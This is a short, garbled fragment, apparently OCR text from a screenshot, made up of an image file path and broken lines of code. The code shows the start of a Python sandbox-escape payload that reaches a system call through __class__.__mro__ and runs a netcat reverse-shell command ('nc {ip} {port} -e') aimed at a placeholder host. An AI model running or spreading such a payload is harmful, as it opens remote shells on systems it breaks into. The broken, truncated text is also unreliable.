
ploit"

etattribute__ ( *[().__class__.__mro__[1]]+
).system ("nc {ip} {port} -e 